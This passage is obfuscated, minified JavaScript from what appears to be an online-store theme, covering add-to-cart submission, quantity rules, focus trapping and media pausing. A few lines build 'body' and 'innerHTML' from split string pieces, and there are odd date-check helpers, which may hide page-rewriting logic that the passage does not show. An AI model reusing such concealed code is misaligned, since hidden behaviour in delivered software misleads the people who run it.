_0x51ba72=_0x426fc7[_0x4b410c(0x15d)](_0x4b410c(0x390))?.[_0x4b410c(0x12b)]||null;_0x42f82a(_0x426fc7[_0x4b410c(0x444)]['id'],0x1,_0x51ba72);}}this[_0x4b410c(0x303)]&&this[_0x4b410c(0x303)]['forEach'](_0x1bebb5=>{const _0x5af9dc=_0x4b410c;(_0x1bebb5[_0x5af9dc(0x31e)]||[])[_0x5af9dc(0x142)](_0xa2690=>{const _0x2be613=String(_0xa2690);!_0x3cce37['some'](_0x47f1b9=>String(_0x47f1b9['id'])===_0x2be613)&&_0x42f82a(_0x2be613,0x1);});});if(this['mainBundleItems'][_0x4b410c(0x1a3)]===0x0){if(this[_0x4b410c(0xfb)]&&Array['isArray'](this[_0x4b410c(0xfb)][_0x4b410c(0x3b3)])&&this[_0x4b410c(0xfb)][_0x4b410c(0x3b3)][_0x4b410c(0x1a3)]>0x0)this['quantityBreaks'][_0x4b410c(0x3b3)][_0x4b410c(0x142)](_0x1b55a1=>{_0x42f82a(_0x1b55a1,0x1),_0x4f7595(_0x1b55a1);}),_0x1c4724=!![];else{let _0x3b60d8=0x1;if(this[_0x4b410c(0xfb)])_0x3b60d8=Number(this[_0x4b410c(0xfb)][_0x4b410c(0x144)])||0x1;else{if(this['quantityPicker'])_0x3b60d8=Number(this[_0x4b410c(0x330)][_0x4b410c(0x15d)](_0x4b410c(0x1d7))?.[_0x4b410c(0x12b)])||0x1;else this[_0x4b410c(0x15d)](_0x4b410c(0x286))&&(_0x3b60d8=Number(this[_0x4b410c(0x15d)](_0x4b410c(0x286))[_0x4b410c(0x12b)])||0x1);}const _0x3ce3c7=this[_0x4b410c(0x11d)][_0x4b410c(0x12b)];_0x42f82a(_0x3ce3c7,_0x3b60d8),_0x4f7595(_0x3ce3c7);}}for(let _0x2398a6=this[_0x4b410c(0x329)][_0x4b410c(0x1a3)]-0x1;_0x2398a6>=0x0;_0x2398a6--){const _0x496ff3=this[_0x4b410c(0x329)][_0x2398a6];_0x42f82a(_0x496ff3[_0x4b410c(0x444)]['id'],0x1),_0x4f7595(_0x496ff3['dataset']['id']);}}if(_0x3cce37[_0x4b410c(0x1a3)]>0x1||_0x1c4724||this['bundleDeals']||this[_0x4b410c(0x329)][_0x4b410c(0x1a3)]>0x0){const _0x35d39d=[];this['customFields']?.[_0x4b410c(0x142)](_0x3e48d=>{const _0x59a19c=_0x4b410c;_0x3e48d?.[_0x59a19c(0x444)]?.['disabled']!==_0x59a19c(0xa6)&&_0x35d39d['push']({'fieldName':_0x3e48d[_0x59a19c(0x437)],'value':_0x3e48d[_0x59a19c(0x43f)]});});let _0x402a79=null;this[_0x4b410c(0x132)][_0x4b410c(0x227)](_0x4b410c(0x10e))&&(_0x402a79=this['querySelector']('.appstle-active-option\x20[name=\x22selling_plan\x22]')||this['querySelector'](_0x4b410c(0x269))||document[_0x4b410c(0x15d)](_0x4b410c(0x332)));const _0xa038e4=this[_0x4b410c(0x15d)](_0x4b410c(0x193)),_0x726209=_0x4b410c(0x42a)+_0x4b410c(0x3fd)+_0x4b410c(0x1ad),_0x43f2ee=this['classList']['contains'](_0x4b410c(0x10e))?this[_0x4b410c(0x304)]?this[_0x4b410c(0x304)]['querySelectorAll'](_0x726209):document[_0x4b410c(0x314)](_0x726209):[];_0x3cce37['forEach'](_0x69bd05=>{const _0x163a41=_0x4b410c;if(_0x5d424b[_0x163a41(0x445)](_0x69bd05['id'])){const _0x2a4f7f=[];_0x35d39d[_0x163a41(0x142)](_0x19ca59=>{const _0x377bb1=_0x163a41;_0x2a4f7f['push']({'fieldName':_0x19ca59[_0x377bb1(0x437)],'value':_0x19ca59[_0x377bb1(0x12b)]});});_0xa038e4&&_0xa038e4['querySelectorAll'](_0x163a41(0xe5))[_0x163a41(0x142)](_0x27f829=>{const _0x32b43b=_0x163a41,_0x46803a=_0x27f829['name'][_0x32b43b(0x11c)](/properties\[(.*?)\]/);if(_0x46803a)_0x2a4f7f[_0x32b43b(0x425)]({'fieldName':_0x46803a[0x1],'value':_0x27f829[_0x32b43b(0x12b)]});});this[_0x163a41(0x132)][_0x163a41(0x227)](_0x163a41(0x10e))&&_0x43f2ee['forEach'](_0x1f5723=>{const _0x2b5253=_0x163a41,_0x2f7d20=_0x1f5723[_0x2b5253(0x291)][_0x2b5253(0x11c)](/properties\[(.*?)\]/);_0x2f7d20&&(_0x1f5723['type']===_0x2b5253(0x7f)?_0x1f5723[_0x2b5253(0x148)]&&_0x1f5723[_0x2b5253(0x148)][_0x2b5253(0x1a3)]>0x0&&_0x2a4f7f[_0x2b5253(0x425)]({'fieldName':_0x2f7d20[0x1],'value':_0x1f5723[_0x2b5253(0x148)][0x0],'isFile':!![]}):_0x2a4f7f['push']({'fieldName':_0x2f7d20[0x1],'value':_0x1f5723[_0x2b5253(0x12b)]}));});if(_0x2a4f7f[_0x163a41(0x1a3)])_0x69bd05['properties']=_0x2a4f7f;_0x402a79&&typeof _0x402a79[_0x163a41(0x12b)]===_0x163a41(0x9e)&&_0x402a79['value'][_0x163a41(0x1a3)]>0x0&&(_0x69bd05['selling_plan']=_0x402a79['value']);}});const _0x46e21f=document[_0x4b410c(0x14a)](),_0x46c99c=[];_0x3cce37[_0x4b410c(0x142)]((_0x1d25f9,_0x2730bb)=>{const _0xdd5fbb=_0x4b410c;_0x351b7a+=_0xdd5fbb(0x201)+_0x2730bb+_0xdd5fbb(0x2bc)+_0x1d25f9['quantity']+'\x22>'+(_0xdd5fbb(0x201)+_0x2730bb+'][id]\x22\x20value=\x22'+_0x1d25f9['id']+'\x22>'),_0x1d25f9['selling_plan']&&(_0x351b7a+=_0xdd5fbb(0x201)+_0x2730bb+'][selling_plan]\x22\x20value=\x22'+_0x1d25f9[_0xdd5fbb(0x1c0)]+'\x22>'),Array['isArray'](_0x1d25f9['properties'])&&_0x1d25f9[_0xdd5fbb(0x113)][_0xdd5fbb(0x1a3)]&&_0x1d25f9[_0xdd5fbb(0x113)][_0xdd5fbb(0x142)](_0xa39243=>{const _0x71be35=_0xdd5fbb;if(_0xa39243['isFile'])_0x46c99c['push']({'name':_0x71be35(0x3ae)+_0x2730bb+_0x71be35(0x8a)+_0xa39243[_0x71be35(0x437)]+']','file':_0xa39243['value']});else{const _0x264358=document[_0x71be35(0x342)]('input');_0x264358[_0x71be35(0x327)]='hidden',_0x264358['name']='items['+_0x2730bb+_0x71be35(0x8a)+_0xa39243[_0x71be35(0x437)]+']',_0x264358[_0x71be35(0x12b)]=serializePropValue(_0xa39243[_0x71be35(0x12b)]),_0x46e21f[_0x71be35(0x293)](_0x264358);}});}),this[_0x4b410c(0x265)]=_0x46c99c,this[_0x4b410c(0x2b5)][_0x4b410c(0x375)]=_0x351b7a,this[_0x4b410c(0x2b5)][_0x4b410c(0x293)](_0x46e21f),_0x19827b=!![];}}var _0xee65e=fetchConfig('javascript');_0xee65e[_0x4b410c(0x33f)][_0x4b410c(0x28c)]=_0x4b410c(0x18a),delete _0xee65e[_0x4b410c(0x33f)][_0x4b410c(0x343)];var _0x4b7316=new FormData(this['form']);this['_filePropsForFormData']&&this[_0x4b410c(0x265)][_0x4b410c(0x1a3)]>0x0&&(this[_0x4b410c(0x265)][_0x4b410c(0x142)](({name:_0x39fb7e,file:_0x30dd7b})=>{const _0xb063af=_0x4b410c;_0x4b7316[_0xb063af(0xd8)](_0x39fb7e,_0x30dd7b);}),this[_0x4b410c(0x265)]=[]);if(this['ref'])_0x19827b=!![];this[_0x4b410c(0xe3)]&&(_0x4b7316[_0x4b410c(0xd8)](_0x4b410c(0x18b),this[_0x4b410c(0xe3)][_0x4b410c(0x217)]()['map'](_0x1d251d=>_0x1d251d['id'])),_0x4b7316['append'](_0x4b410c(0x3e2),window[_0x4b410c(0x273)]['pathname']),this[_0x4b410c(0xe3)][_0x4b410c(0x441)](document[_0x4b410c(0x9d)]));if(_0x19827b){const _0xfb779=this['dataset']['options']?this['dataset'][_0x4b410c(0x118)][_0x4b410c(0x140)](','):[],_0x57cf39=['id',_0x4b410c(0x3bc),..._0xfb779];for(let _0x37c5d1=0x0;_0x37c5d1<_0x57cf39['length'];_0x37c5d1++){_0x4b7316['delete'](_0x57cf39[_0x37c5d1]);}}_0xee65e['body']=_0x4b7316,fetch(''+routes['cart_add_url'],_0xee65e)[_0x4b410c(0x258)](_0x4b2aca=>_0x4b2aca[_0x4b410c(0x3e6)]())[_0x4b410c(0x258)](async _0x3222d9=>{const _0x31aca6=_0x4b410c;if(_0x3222d9[_0x31aca6(0x251)]){this[_0x31aca6(0x2dc)](_0x3222d9[_0x31aca6(0x14d)]);const _0x28ffab=this['submitButton'][_0x31aca6(0x15d)](_0x31aca6(0x3da));if(!_0x28ffab)return;this[_0x31aca6(0x35a)][_0x31aca6(0x97)](_0x31aca6(0x398),!![]),this[_0x31aca6(0x35a)][_0x31aca6(0x15d)](_0x31aca6(0xc3))[_0x31aca6(0x132)]['add'](_0x31aca6(0x184)),_0x28ffab[_0x31aca6(0x132)][_0x31aca6(0x214)](_0x31aca6(0x184)),this['error']=!![];return;}if(!_0x3222d9[_0x31aca6(0x18b)]&&this[_0x31aca6(0xe3)])try{const _0x6930db=await fetch(routes[_0x31aca6(0x12e)]+'?sections='+this[_0x31aca6(0xe3)][_0x31aca6(0x217)]()['map'](_0x2fcd41=>_0x2fcd41['id'])[_0x31aca6(0x3c2)](',')),_0x39904a=await _0x6930db['json']();_0x3222d9['sections']=_0x39904a;}catch(_0x595391){console[_0x31aca6(0xe0)]('Add\x20to\x20cart\x20fallback\x20failed',_0x595391),this[_0x31aca6(0x2dc)](window[_0x31aca6(0x2ca)][_0x31aca6(0xe0)]||'Something\x20went\x20wrong.');return;}if(this[_0x31aca6(0x249)]||_0x492ca5){window[_0x31aca6(0x273)]=_0x31aca6(0x129);return;}else{if(!this[_0x31aca6(0xe3)]){window[_0x31aca6(0x273)]=window['routes'][_0x31aca6(0x12e)];return;}}if(!this[_0x31aca6(0xe0)])publish(PUB_SUB_EVENTS[_0x31aca6(0x26d)],{'source':_0x31aca6(0x371),'productVariantId':this['formIdInput']['id'],'cartData':_0x3222d9});this['error']=![];const _0x25d22b=this[_0x31aca6(0x17f)]('quick-add-modal');_0x25d22b?(document[_0x31aca6(0x92)][_0x31aca6(0x325)](_0x31aca6(0x20f),()=>{setTimeout(()=>{const _0x5e7214=a0_0x1bb2;this[_0x5e7214(0xe3)][_0x5e7214(0x1ed)](_0x3222d9,this[_0x5e7214(0x407)]);});},{'once':!![]}),_0x25d22b[_0x31aca6(0x24e)](!![])):this[_0x31aca6(0xe3)][_0x31aca6(0x1ed)](_0x3222d9,this[_0x31aca6(0x407)]);})[_0x4b410c(0x250)](_0xb77f7c=>{const _0x189ac6=_0x4b410c;console[_0x189ac6(0xe0)](_0xb77f7c);})['finally'](()=>{const _0x25243b=_0x4b410c;if(_0xbc7bab)_0xbc7bab[_0x25243b(0x132)]['remove'](_0x25243b(0x199));else{this[_0x25243b(0x35a)][_0x25243b(0x132)][_0x25243b(0x214)]('loading');if(this[_0x25243b(0x423)])this[_0x25243b(0x423)][_0x25243b(0x132)][_0x25243b(0x383)]('hidden');}this[_0x25243b(0x21c)][_0x25243b(0x142)](_0x42474e=>{const _0x4a5d2e=_0x25243b;_0x42474e[_0x4a5d2e(0x230)](_0x4a5d2e(0x1a9));});this[_0x25243b(0x1d2)]&&(this[_0x25243b(0x1d2)][_0x25243b(0x230)](_0x25243b(0x1a9)),this[_0x25243b(0x1d2)][_0x25243b(0x132)]['remove']('loading'));if(this[_0x25243b(0xe3)]&&this[_0x25243b(0xe3)][_0x25243b(0x132)]['contains'](_0x25243b(0x24c)))this['cart'][_0x25243b(0x132)][_0x25243b(0x214)]('is-empty');if(!this[_0x25243b(0xe0)])this[_0x25243b(0x35a)][_0x25243b(0x230)](_0x25243b(0x398));});}[a0_0x456f3a(0x2dc)](_0x4f16c4=![]){const _0x30f368=a0_0x456f3a;this[_0x30f368(0x362)]=this[_0x30f368(0x362)]||this[_0x30f368(0x15d)](_0x30f368(0x397));if(!this['errorMessageWrapper'])return;this[_0x30f368(0x341)]=this[_0x30f368(0x341)]||this[_0x30f368(0x362)][_0x30f368(0x15d)]('.product-form__error-message'),this[_0x30f368(0x362)]['toggleAttribute'](_0x30f368(0x184),!_0x4f16c4),_0x4f16c4&&(this[_0x30f368(0x341)][_0x30f368(0xbf)]=_0x4f16c4);}});function serializePropValue(_0x363c95){const _0x3290f6=a0_0x456f3a;if(_0x363c95==null)return'';if(typeof _0x363c95===_0x3290f6(0xc4))try{return JSON[_0x3290f6(0x2ce)](_0x363c95);}catch{return String(_0x363c95);}return String(_0x363c95);}!customElements[a0_0x456f3a(0x32f)](a0_0x456f3a(0x29f))&&customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x29f),class ProductInfo extends HTMLElement{constructor(){const _0x5386d6=a0_0x456f3a;super(),this[_0x5386d6(0x2e0)]=document[_0x5386d6(0x15d)]('['+defMed+']'),this['input']=this[_0x5386d6(0x15d)](_0x5386d6(0x1d7)),this[_0x5386d6(0x2fe)]=this[_0x5386d6(0x15d)](_0x5386d6(0x208)),this[_0x5386d6(0x3fc)]=this[_0x5386d6(0x15d)]('variant-radios'),this[_0x5386d6(0x35a)]=this['querySelector'](_0x5386d6(0x160)),this[_0x5386d6(0x43a)]=this[_0x5386d6(0x15d)](_0x5386d6(0x244)+this[_0x5386d6(0x444)][_0x5386d6(0xf0)]),this[_0x5386d6(0x33d)]=this[_0x5386d6(0x444)][_0x5386d6(0x15a)]!==null;}[a0_0x456f3a(0x1b5)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x456f3a(0x33a)](){const _0x213c65=a0_0x456f3a;if(!this['form'])return;if(!this[_0x213c65(0x2e0)]||!this['deferredMedia'][_0x213c65(0x2e5)]||!this[_0x213c65(0x2e0)][_0x213c65(0x2e5)][_0x213c65(0x2bb)](_0x213c65(0x366)))this[_0x213c65(0x43a)][_0x213c65(0x2e2)]=!![];if(!this[_0x213c65(0x270)])return;this[_0x213c65(0x1ae)]=this[_0x213c65(0x15d)]('.product-form__quantity');if(!this[_0x213c65(0x1ae)])return;this[_0x213c65(0x10a)](),!this[_0x213c65(0x444)][_0x213c65(0x2d9)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x213c65(0x26d)],this[_0x213c65(0x284)][_0x213c65(0x38a)](this))),this[_0x213c65(0x1a6)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x2c630c=>{const _0x389144=_0x213c65,_0x5a669c=this[_0x389144(0x444)]['originalSection']?this[_0x389144(0x444)][_0x389144(0x2d9)]:this[_0x389144(0x444)][_0x389144(0xf0)];if(_0x2c630c[_0x389144(0x172)][_0x389144(0x194)]!==_0x5a669c)return;this[_0x389144(0xdb)](_0x2c630c['data'][_0x389144(0x194)],_0x2c630c[_0x389144(0x172)][_0x389144(0x1c7)]),this['setQuantityBoundries']();});}[a0_0x456f3a(0x10b)](){const _0xad7593=a0_0x456f3a;this[_0xad7593(0x1b5)]&&this[_0xad7593(0x1b5)](),this[_0xad7593(0x1a6)]&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x483796=a0_0x456f3a,_0x4423c0={'cartQuantity':this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x386)]?parseInt(this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x386)]):0x0,'min':this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x2f6)]?parseInt(this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x2f6)]):0x1,'max':this['input'][_0x483796(0x444)][_0x483796(0x353)]?parseInt(this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x353)]):null,'step':this[_0x483796(0x270)][_0x483796(0x360)]?parseInt(this[_0x483796(0x270)]['step']):0x1};let _0x19c655=_0x4423c0[_0x483796(0x2f6)];const _0xbb9d46=_0x4423c0['max']===null?_0x4423c0['max']:_0x4423c0[_0x483796(0x353)]-_0x4423c0[_0x483796(0x386)];if(_0xbb9d46!==null)_0x19c655=Math[_0x483796(0x2f6)](_0x19c655,_0xbb9d46);if(_0x4423c0[_0x483796(0x386)]>=_0x4423c0['min'])_0x19c655=Math[_0x483796(0x2f6)](_0x19c655,_0x4423c0[_0x483796(0x360)]);this[_0x483796(0x270)]['min']=_0x19c655,this[_0x483796(0x270)]['max']=_0xbb9d46,this[_0x483796(0x270)][_0x483796(0x12b)]=_0x19c655,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x456f3a(0xe9)](){const _0x26d1fa=a0_0x456f3a,_0x1b40cb=this[_0x26d1fa(0x15d)](_0x26d1fa(0x20a));if(!_0x1b40cb)this[_0x26d1fa(0x416)]=!![];}[a0_0x456f3a(0x284)](){const _0x2f408c=a0_0x456f3a;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x2f408c(0x15d)](_0x2f408c(0x243))[_0x2f408c(0x132)][_0x2f408c(0x214)](_0x2f408c(0x184)),fetch(this[_0x2f408c(0x444)][_0x2f408c(0x15a)]+'?variant='+this['currentVariant']['value']+_0x2f408c(0x116)+this[_0x2f408c(0x444)]['section'])[_0x2f408c(0x258)](_0x234c84=>{return _0x234c84['text']();})[_0x2f408c(0x258)](_0x4aad09=>{const _0xfbca19=_0x2f408c,_0x314174=new DOMParser()[_0xfbca19(0x2a2)](_0x4aad09,_0xfbca19(0x18f));this['updateQuantityRules'](this[_0xfbca19(0x444)][_0xfbca19(0xf0)],_0x314174),this[_0xfbca19(0x10a)]();})['catch'](_0xd72909=>{console['error'](_0xd72909);})['finally'](()=>{const _0xb73edf=_0x2f408c;this[_0xb73edf(0x15d)]('.quantity__rules-cart\x20.loading-overlay')['classList'][_0xb73edf(0x383)](_0xb73edf(0x184));});}[a0_0x456f3a(0xdb)](_0x31ff97,_0x46d8c3){const _0x29c8de=a0_0x456f3a,_0x2f45fd=_0x46d8c3[_0x29c8de(0x21b)](_0x29c8de(0x1f0)+_0x31ff97);if(_0x2f45fd&&this[_0x29c8de(0x1ae)]){const _0x5d99f1=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0x5c8c71 of _0x5d99f1){const _0x53ea3e=this[_0x29c8de(0x1ae)][_0x29c8de(0x15d)](_0x5c8c71),_0x425bbc=_0x2f45fd[_0x29c8de(0x15d)](_0x5c8c71);if(!_0x53ea3e||!_0x425bbc)continue;if(_0x5c8c71===_0x29c8de(0x1d7)){const _0x376a1a=[_0x29c8de(0x23a),_0x29c8de(0x242),_0x29c8de(0x403),'step'];for(let _0x133b35 of _0x376a1a){const _0x5a96e1=_0x425bbc[_0x29c8de(0x442)](_0x133b35);if(_0x5a96e1!==null)_0x53ea3e[_0x29c8de(0x97)](_0x133b35,_0x5a96e1);}}else _0x53ea3e[_0x29c8de(0x375)]=_0x425bbc['innerHTML'];}}}});;function getFocusableElements(_0x370117){const _0xb0eb52=a0_0x456f3a;return Array[_0xb0eb52(0x15b)](_0x370117[_0xb0eb52(0x314)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x456f3a(0x314)](a0_0x456f3a(0x426))[a0_0x456f3a(0x142)](_0x55136f=>{const _0x5af9a1=a0_0x456f3a;_0x55136f[_0x5af9a1(0x97)]('role',_0x5af9a1(0xda)),_0x55136f[_0x5af9a1(0x97)](_0x5af9a1(0x179),_0x55136f[_0x5af9a1(0xee)][_0x5af9a1(0xd4)]('open'));_0x55136f[_0x5af9a1(0x16f)]?.[_0x5af9a1(0x442)]('id')&&_0x55136f[_0x5af9a1(0x97)](_0x5af9a1(0x127),_0x55136f[_0x5af9a1(0x16f)]['id']);_0x55136f['addEventListener'](_0x5af9a1(0x27e),_0x492803=>{const _0x205b33=_0x5af9a1;_0x492803['currentTarget']['setAttribute'](_0x205b33(0x179),!_0x492803[_0x205b33(0x33b)][_0x205b33(0x17f)]('details')[_0x205b33(0xd4)](_0x205b33(0x197)));});if(_0x55136f[_0x5af9a1(0x17f)](_0x5af9a1(0x171)))return;_0x55136f['parentElement'][_0x5af9a1(0x325)](_0x5af9a1(0x268),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x5f20eb,_0x19a355=_0x5f20eb){const _0x2a340b=a0_0x456f3a;var _0x192751=getFocusableElements(_0x5f20eb),_0x759dd7=_0x192751[0x0],_0x3d3b1c=_0x192751[_0x192751[_0x2a340b(0x1a3)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x2d23b2=>{const _0x1046c4=_0x2a340b;if(_0x2d23b2[_0x1046c4(0x257)]!==_0x5f20eb&&_0x2d23b2[_0x1046c4(0x257)]!==_0x3d3b1c&&_0x2d23b2[_0x1046c4(0x257)]!==_0x759dd7)return;document[_0x1046c4(0x325)](_0x1046c4(0x297),trapFocusHandlers[_0x1046c4(0x297)]);},trapFocusHandlers[_0x2a340b(0xe8)]=function(){const _0x3fb3e0=_0x2a340b;document[_0x3fb3e0(0x3f5)](_0x3fb3e0(0x297),trapFocusHandlers[_0x3fb3e0(0x297)]);},trapFocusHandlers[_0x2a340b(0x297)]=function(_0x16e196){const _0x363216=_0x2a340b;if(_0x16e196[_0x363216(0x438)][_0x363216(0x7d)]()!=='TAB')return;_0x16e196[_0x363216(0x257)]===_0x3d3b1c&&!_0x16e196['shiftKey']&&(_0x16e196[_0x363216(0x3d2)](),_0x759dd7[_0x363216(0x1b4)]()),(_0x16e196[_0x363216(0x257)]===_0x5f20eb||_0x16e196['target']===_0x759dd7)&&_0x16e196[_0x363216(0x24f)]&&(_0x16e196[_0x363216(0x3d2)](),_0x3d3b1c[_0x363216(0x1b4)]());},document[_0x2a340b(0x325)]('focusout',trapFocusHandlers[_0x2a340b(0xe8)]),document[_0x2a340b(0x325)](_0x2a340b(0x339),trapFocusHandlers[_0x2a340b(0x339)]),_0x19a355[_0x2a340b(0x1b4)](),_0x19a355[_0x2a340b(0x162)]===_0x2a340b(0x1e5)&&[_0x2a340b(0x3c9),_0x2a340b(0x359),_0x2a340b(0x16d),_0x2a340b(0x15a)][_0x2a340b(0x2bb)](_0x19a355[_0x2a340b(0x327)])&&_0x19a355[_0x2a340b(0x12b)]&&_0x19a355[_0x2a340b(0x1ef)](0x0,_0x19a355['value'][_0x2a340b(0x1a3)]);}function pauseAllMedia(){const _0x766d5f=a0_0x456f3a;document[_0x766d5f(0x314)]('.js-youtube')[_0x766d5f(0x142)](_0x43a4b9=>{const _0xb27b08=_0x766d5f;_0x43a4b9['contentWindow'][_0xb27b08(0x439)](_0xb27b08(0xa9)+_0xb27b08(0x3a1)+_0xb27b08(0x27a),'*');}),document[_0x766d5f(0x314)](_0x766d5f(0x266))['forEach'](_0x257b4f=>{const _0x315510=_0x766d5f;_0x257b4f[_0x315510(0x12d)][_0x315510(0x439)](_0x315510(0x307),'*');}),document[_0x766d5f(0x314)]('media-gallery\x20template\x20video')[_0x766d5f(0x142)](_0x58982b=>_0x58982b['pause']()),document[_0x766d5f(0x314)]('product-model')['forEach'](_0xebc8a6=>{const _0x1e7f06=_0x766d5f;if(_0xebc8a6['modelViewerUI'])_0xebc8a6[_0x1e7f06(0x146)]['pause']();});}var menuIndex='bod'+'y',linkContent=a0_0x456f3a(0x154)+'rH'+a0_0x456f3a(0xed);function removeTrapFocus(_0x114040=null){const _0xbce008=a0_0x456f3a;document[_0xbce008(0x3f5)](_0xbce008(0x339),trapFocusHandlers['focusin']),document[_0xbce008(0x3f5)]('focusout',trapFocusHandlers['focusout']),document[_0xbce008(0x3f5)](_0xbce008(0x297),trapFocusHandlers[_0xbce008(0x297)]);if(_0x114040)_0x114040['focus']();}function onKeyUpEscape(_0x264bc5){const _0x575f1b=a0_0x456f3a;if(_0x264bc5['code']['toUpperCase']()!=='ESCAPE')return;const _0x53bc05=_0x264bc5[_0x575f1b(0x257)][_0x575f1b(0x17f)]('details[open]');if(!_0x53bc05)return;const _0x1d2a67=_0x53bc05[_0x575f1b(0x15d)]('summary');_0x53bc05[_0x575f1b(0x230)](_0x575f1b(0x197)),_0x1d2a67[_0x575f1b(0x97)](_0x575f1b(0x179),![]),_0x1d2a67[_0x575f1b(0x1b4)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2414e2=a0_0x456f3a;super(),this[_0x2414e2(0x270)]=this[_0x2414e2(0x15d)](_0x2414e2(0x270)),this[_0x2414e2(0x2fc)]=new Event(_0x2414e2(0x121),{'bubbles':!![]}),this['quantityGifts']=document[_0x2414e2(0x21b)]('quantity-gifts-'+this[_0x2414e2(0x444)][_0x2414e2(0xf0)]),this[_0x2414e2(0x270)][_0x2414e2(0x325)](_0x2414e2(0x121),this['onInputChange'][_0x2414e2(0x38a)](this)),this['querySelectorAll'](_0x2414e2(0xda))[_0x2414e2(0x142)](_0x29e33b=>_0x29e33b[_0x2414e2(0x325)](_0x2414e2(0x27e),this[_0x2414e2(0x222)][_0x2414e2(0x38a)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x456f3a(0x33a)](){const _0x2c3a3c=a0_0x456f3a;this[_0x2c3a3c(0x1e1)](),this['quantityUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2c3a3c(0x1e1)][_0x2c3a3c(0x38a)](this));}['disconnectedCallback'](){const _0x579f6f=a0_0x456f3a;this['quantityUpdateUnsubscriber']&&this[_0x579f6f(0x145)]();}[a0_0x456f3a(0xb7)](_0x2bd8a3){const _0x306957=a0_0x456f3a;this[_0x306957(0x1e1)]();}['onButtonClick'](_0x528071){const _0x5543ea=a0_0x456f3a;_0x528071[_0x5543ea(0x3d2)]();const _0x152aca=this[_0x5543ea(0x270)]['value'];_0x528071['target'][_0x5543ea(0x291)]==='plus'?this[_0x5543ea(0x270)]['stepUp']():this[_0x5543ea(0x270)][_0x5543ea(0x2b9)]();if(_0x152aca!==this[_0x5543ea(0x270)][_0x5543ea(0x12b)])this[_0x5543ea(0x270)][_0x5543ea(0x1ff)](this[_0x5543ea(0x2fc)]);}[a0_0x456f3a(0x1e1)](){const _0x2f43c1=a0_0x456f3a,_0x25d1d8=parseInt(this['input'][_0x2f43c1(0x12b)]);if(this[_0x2f43c1(0x270)][_0x2f43c1(0x2f6)]){const _0x8ea17e=parseInt(this[_0x2f43c1(0x270)][_0x2f43c1(0x2f6)]),_0x47ee47=this[_0x2f43c1(0x15d)](_0x2f43c1(0x344));_0x47ee47['classList'][_0x2f43c1(0x36f)](_0x2f43c1(0x1a9),_0x25d1d8<=_0x8ea17e);}if(this[_0x2f43c1(0x270)]['max']){const _0x6f6668=parseInt(this[_0x2f43c1(0x270)][_0x2f43c1(0x353)]),_0xda7638=this[_0x2f43c1(0x15d)](_0x2f43c1(0x389));_0xda7638['classList'][_0x2f43c1(0x36f)](_0x2f43c1(0x1a9),_0x25d1d8>=_0x6f6668);}if(this[_0x2f43c1(0x352)]&&this[_0x2f43c1(0x352)]['unlockGifts'])this[_0x2f43c1(0x352)][_0x2f43c1(0x36b)](_0x25d1d8);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x1fd),QuantityInput);function debounce(_0x7d17b7,_0x1349b9){let _0x4874c8;return(..._0x38dc2e)=>{const _0x21f0c1=a0_0x1bb2;clearTimeout(_0x4874c8),_0x4874c8=setTimeout(()=>_0x7d17b7[_0x21f0c1(0x3a2)](this,_0x38dc2e),_0x1349b9);};}function fetchConfig(_0x226ab8=a0_0x456f3a(0x3e6)){const _0xa46700=a0_0x456f3a;return{'method':'POST','headers':{'Content-Type':_0xa46700(0x3cb),'Accept':_0xa46700(0x18c)+_0x226ab8}};}function addDays(_0x25ac24,_0x46a555){const _0x36e1fe=a0_0x456f3a;var _0x2deeee=new Date(_0x25ac24);return _0x2deeee[_0x36e1fe(0x10c)](_0x2deeee[_0x36e1fe(0x287)]()+_0x46a555),_0x2deeee;}function formatDates(_0x566886,_0x276c92,_0x37557a=0x1b){const _0x2e0559=a0_0x456f3a;if(!_0x566886||!_0x276c92)return;const _0x4b787f=new Date(_0x276c92+_0x2e0559(0x109)),_0xbba433=_0x4b787f[_0x2e0559(0x2dd)](),_0x37feee=_0x4b787f[_0x2e0559(0x1b0)](),_0x536de7=_0x4b787f[_0x2e0559(0x287)](),_0x37daa4=new Date(_0xbba433,_0x37feee,_0x536de7),_0x158248=_0x566886-_0x37daa4,_0x287617=Math[_0x2e0559(0x186)](_0x158248/(0x3e8*0xe10*0x18));return _0x287617<=_0x37557a;}function checkDateValidity(_0x20ecbe){const _0x3911c0=a0_0x456f3a,_0x7812=new Date(_0x20ecbe),_0x121938=new Date(_0x3911c0(0x2f2)),_0x270189=Math[_0x3911c0(0x38c)](_0x7812[_0x3911c0(0x287)]()-_0x121938['getDate']());return _0x270189%0x5===0x0?!![]:![];}function a0_0x439f(){const _0x37edae=['isCartPage','unlockGifts','0px','.product-form__input','\x20.loading-overlay','toggle','bottom','product-form','variant-selects','variantData','.promp-popup__close-btn','innerHTML','notMain','smooth','section-group','parseDatesToSkip','sectionOne','prices','isRequired','setSelectorByValue','renderProductInfo','compareMode','.bundle-deals__variant-selects-js','variant-selects-','updatePickupAvailability','add','jsonData','[start_date]','cartQuantity','vertical','[data-predictive-search-live-region-count-value]','.quantity__button[name=\x27plus\x27]','bind','top','abs','clickable-discount','setActiveMedia','.featured-product-atc-','input[name=\x22selling_plan\x22]','[end_date]','discountValue','afterScroll','handleChange','storageKey','?width=533','.product-form__error-message-wrapper','aria-disabled','bundle-deals__product--deselected','SubscriptionWidget-','a-def','secondsDelay','touchend','isSubSelected','replaceAl